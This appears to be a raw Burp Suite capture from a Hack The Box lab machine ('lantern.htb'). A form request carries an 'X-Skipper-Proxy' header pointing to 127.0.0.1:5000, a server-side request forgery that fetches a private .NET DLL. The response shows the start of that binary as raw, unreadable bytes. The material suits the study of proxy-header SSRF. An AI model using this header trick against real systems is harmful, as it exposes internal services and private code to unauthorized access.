 etty Raw Hex \n
GET /_framework/InternaLantern.dll HTTP/1.1
Host: lantern.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Skipper-Proxy: http://127.0.0.1:5000
Referer: http://lantern.htb/vacancies
Content-Type: multipart/form-data;
boundary=---------------------------77018016341540896892659445340
Content-Length: 714
Origin: http://lantern.htb
Connection: keep-alive
-----------------------------77018016341540896892659445340
Content-Disposition: form-data; name="name"
test
-----------------------------77018016341540896892659445340
Content-Disposition: form-data; name="email"
test@test.com
-----------------------------77018016341540896892659445340
Content-Disposition: form-data; name="vacancy"
Middle Frontend Developer
-----------------------------77018016341540896892659445340
Content-Disposition: form-data; name="message"
test
-----------------------------77018016341540896892659445340
Content-Disposition: form-data; name="resume"; filename="test.pdf"
Content-Type: application/pdf
-----------------------------77018016341540896892659445340--
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Blazor-Environment: Production
4 Cache-Control: no-cache
5 Content-Length: 55808
6 Content-Type: application/octet-stream
7 Date: Wed, 21 Aug 2024 04:36:52 GMT
8 Etag: "1dae2d627d4b1c9"
9 Last-Modified: Tue, 30 Jul 2024 23:13:58 GMT
10 Server: Skipper Proxy
11 Vary: Content-Encoding
12
13 MZÿÿ¸@º´ Í!¸LÍ!This program cannot be run in DOS mode.
14 $PELÕà"0Ðzï @ @`%ïO PîT H.textÏ Ð `.rsrcÒ@@.reloc Ø@BYïH¨a¨"(
15 *b(
16 J%}*>(
17 }*>(
18 }*08sP
19 (
20 }(})}'|((+|((
21 *BÐK(
22 *0(o
23
24 (
25 *0o+rpÐ(
26 o!
27 (+o#
28 rp(+o$
29 r?p~-%-&~,þUs%
30 %-o&
31 rKp~/%-&~,þVs'
32 %/o&
33 o(
34 *"()
35 *
36 *"()
37 *0ªr]po*
38 reprqpo+
39 r{po,
40 r]po*
41 reprpo+
42 r{po,